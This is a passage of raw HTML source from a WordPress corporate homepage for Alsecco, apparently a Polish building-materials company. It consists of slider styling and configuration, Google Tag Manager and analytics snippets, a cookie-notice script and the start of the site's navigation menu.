.n-uc-13f9bda7fec2e-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:20px}div#n2-ss-2 .n-uc-12175ef909331-inner{text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-2 .n-uc-12175ef909331{width:calc(100% - 40px)}div#n2-ss-2 .n-uc-1f76788d468fe{--ssfont-scale:0.5}div#n2-ss-2 .n-uc-1c13f6ee9a4e5{--ssfont-scale:0.7}div#n2-ss-2 .n-uc-16173199687a4-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-2 .n-uc-16173199687a4-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-2 .n-uc-16173199687a4{--margin-top:20px}div#n2-ss-2 .n-uc-12ab414c3393c{width:auto}div#n2-ss-2 .n-uc-107f0d8d29a27{--ssfont-scale:0.7}div#n2-ss-2 .n-uc-17c44b3908f48{width:auto}div#n2-ss-2 .n-uc-1fc5944d7de45{--ssfont-scale:0.7}div#n2-ss-2 .n-uc-1a903f2690759-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-1a903f2690759{width:calc(100% - 40px)}div#n2-ss-2 .n-uc-11da85b31df0d-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1c2118ff94bf6-inner{padding:230px 0px 0px 0px}div#n2-ss-2 .n-uc-1c2118ff94bf6{width:calc(100% - 20px)}div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://alsecco.pl/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=c397fa89" defer async></script>
<script src="https://alsecco.pl/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=c397fa89" defer async></script>
<script src="https://alsecco.pl/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=c397fa89" defer async></script>
<script src="https://alsecco.pl/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/smartslider-backgroundanimation.min.js?ver=c397fa89" defer async></script>
<script src="https://alsecco.pl/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=c397fa89" defer async></script>
<script src="https://alsecco.pl/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Bullet/Assets/dist/w-bullet.min.js?ver=c397fa89" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","smartslider-backgroundanimation","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1300,"slideOuterHeight":600,"sliderWidth":1300,"sliderHeight":600,"slideWidth":1300,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1300,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":323,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":147,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":{"global":0,"color":"RGBA(51,51,51,1)","speed":"normal","slides":[{"animation":[{"type":"Flat","tiles":{"delay":0,"sequence":"ForwardDiagonal"},"main":{"type":"both","duration":1,"zIndex":2,"current":{"ease":"easeOutCubic","opacity":0}}}],"speed":"superSlow","color":"RGBA(51,51,51,1)"},{"animation":[{"type":"Flat","tiles":{"delay":0,"sequence":"ForwardDiagonal"},"main":{"type":"both","duration":1,"zIndex":2,"current":{"ease":"easeOutCubic","opacity":0}}}],"speed":"superSlow","color":"RGBA(51,51,51,1)"}]},"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":10,"dotClasses":"n2-style-4f72beb15bfb0511e07bfb33dde48a42-dot ","mode":"","action":"click"})}})})});</script><script type="text/javascript" src="https://alsecco.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://alsecco.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alsecco.pl/wp-json/wp/v2/pages/510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alsecco.pl/xmlrpc.php?rsd" />
		<link rel="manifest" href="https://alsecco.pl/wp-json/wp/v2/web-app-manifest">
					<meta name="theme-color" content="#fff">
								<meta name="apple-mobile-web-app-capable" content="yes">
				<meta name="mobile-web-app-capable" content="yes">

				<link rel="apple-touch-startup-image" href="https://alsecco.pl/wp-content/uploads/favicon.ico">

				<meta name="apple-mobile-web-app-title" content="Alsecco">
		<meta name="application-name" content="Alsecco">
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"alsecco"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K55CPP83');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" href="https://alsecco.pl/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//alsecco.pl/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//alsecco.pl/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//alsecco.pl/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://alsecco.pl/wp-content/uploads/fusion-icons/builder-v1.4/fonts/builder.ttf?phssmw" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://alsecco.pl/wp-content/uploads/fusion-gfonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://alsecco.pl/wp-content/uploads/fusion-gfonts/6xKjdSxYI9_3nPWN.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1104px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1105px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://alsecco.pl/wp-content/uploads/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://alsecco.pl/wp-content/uploads/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alsecco.pl/wp-content/uploads/favicon.ico" />
<meta name="msapplication-TileImage" content="https://alsecco.pl/wp-content/uploads/favicon.ico" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VYB7H849EC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VYB7H849EC');
  gtag('config', 'AW-11166679789');
</script>


<script type="text/javascript">
	// Using $(document).ready never hurts
	$(document).ready(function(){

		// Cookie setting script wrapper
		var cookieScripts = function () {
			// Internal javascript called
			console.log("Running");
		
			// Loading external javascript file
			$.cookiesDirective.loadScript({
				uri:'external.js',
				appendTo: 'eantics'
			});
		}
	

		
		$.cookiesDirective({
			privacyPolicyUri: 'cookies.html',
			explicitConsent: false,
			position : 'bottom',
			scriptWrapper: cookieScripts, 
			cookieScripts: 'Google Analytics', 
			backgroundColor: '#5d5e5e',
			linkColor: '#ffffff'
		});
	});
	</script>
		

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f2f3f5;--wp--preset--color--awb-color-3: #e2e2e2;--wp--preset--color--awb-color-4: #138987;--wp--preset--color--awb-color-5: #4a4e57;--wp--preset--color--awb-color-6: #333333;--wp--preset--color--awb-color-7: #212934;--wp--preset--color--awb-color-8: #000000;--wp--preset--color--awb-color-custom-10: #46b8ba;--wp--preset--color--awb-color-custom-11: #d66e00;--wp--preset--color--awb-color-custom-12: #0094b2;--wp--preset--color--awb-color-custom-13: #92a801;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="home paged wp-singular page-template-default page page-id-510 paged-3 page-paged-3 wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-has-logo-background avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-transparent-grid-sep-color avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="510">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K55CPP83" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Przejdź do zawartości</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right:8%;--awb-padding-left:7%;--awb-padding-top-medium:30px;--awb-padding-right-medium:30px;--awb-padding-bottom-medium:30px;--awb-padding-left-medium:30px;--awb-min-height:90px;--awb-background-color:#ffffff;--awb-sticky-background-color:#ffffff !important;--awb-sticky-height:80px !important;" data-transition-offset="30" data-scroll-offset="0" data-sticky-height-transition="1" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="max-width:calc( 1370px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 awb-sticky awb-sticky-small awb-sticky-medium awb-sticky-large fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:0;--awb-spacing-left-medium:0;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element sm-text-align-left" style="--awb-max-width:220px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" class="image-scroll"><a class="fusion-no-lightbox" href="https://www.alsecco.pl" target="_self" aria-label="alsecco-logo-2025"><img decoding="async" width="186" height="80" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27186%27%20height%3D%2780%27%20viewBox%3D%270%200%20186%2080%27%3E%3Crect%20width%3D%27186%27%20height%3D%2780%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alsecco.pl/wp-content/uploads/alsecco-logo-2025.svg" alt class="lazyload img-responsive wp-image-3575"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:0;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0;--awb-width-medium:52%;--awb-order-medium:0;--awb-spacing-right-medium:0;--awb-spacing-left-medium:0;--awb-width-small:50%;--awb-order-small:1;--awb-spacing-right-small:0;--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity" style="--awb-font-size:17px;--awb-text-transform:none;--awb-gap:40px;--awb-justify-content:space-around;--awb-color:#000000;--awb-active-color:#4e6d43;--awb-submenu-sep-color:rgba(255,255,255,0);--awb-submenu-border-radius-top-left:3px;--awb-submenu-border-radius-top-right:3px;--awb-submenu-border-radius-bottom-right:3px;--awb-submenu-border-radius-bottom-left:3px;--awb-submenu-active-bg:#4e6d43;--awb-submenu-active-color:#ffffff;--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-active-bg:#4e6d43;--awb-mobile-active-color:#ffffff;--awb-mobile-trigger-font-size:25px;--awb-mobile-trigger-color:#000000;--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:#e0e0e0;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 5px 10px 0px rgba(78,109,67,0.05);;--awb-fusion-font-family-typography:&quot;Roboto&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:500;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menu główne" data-breakpoint="1104" data-count="0" data-transition-type="fade" data-transition-time="300"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menu-glowne"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text builder-menu"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text builder-close"></span></span></span></button><ul id="menu-menu-glowne" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="66"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alsecco.pl/firma/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Firma</span></a></li><li  id="menu-item-1911"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1911"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alsecco.pl/aktualnosci/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Aktualności</span></a></li><li  id="menu-item-1895"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895 awb-menu__li 